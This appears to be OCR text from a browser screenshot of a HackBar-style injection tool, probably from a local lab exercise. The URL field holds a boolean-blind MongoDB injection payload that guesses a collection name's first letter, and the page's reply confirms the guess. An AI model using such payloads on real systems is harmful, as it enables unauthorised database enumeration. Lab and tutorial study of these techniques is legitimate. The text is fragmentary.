 http://127.0...1%27==%271
127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教...
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize To
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION
Load URL http://127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
该新闻存在